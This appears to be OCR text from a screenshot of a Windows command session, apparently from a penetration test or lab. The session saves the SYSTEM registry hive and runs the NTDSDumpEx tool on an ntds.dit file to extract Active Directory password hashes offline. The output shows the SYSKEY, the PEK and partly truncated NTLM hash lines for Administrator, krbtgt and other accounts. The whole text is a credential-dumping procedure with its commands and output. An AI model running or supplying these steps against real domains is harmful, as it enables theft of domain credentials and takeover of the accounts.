 system.hiv
domain.txt
nts.dit
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>reg save hklm\system system.hiv
操作成功完成。
C:\Users\Administrator\Desktop>NTDSDumpEx.exe -d nts.dit -s system.hiv -o
.txt
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system.hiv
[+]SYSKEY = F1BCCDE764B2DF6AB51D5B704C0D06EF
[+]PEK version: 2k3
[+]PEK = 1CD47342702FB0F40B21D6E675F80B54
[+]dump completed in 8.190 seconds.
[+]total 4 entries dumped,4 normal accounts,0 machines,0 histories.
C:\Users\Administrator\Desktop>
domain.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd8
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:dc717a226a07d0f6adbcd9c0337
bypass:1104:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c72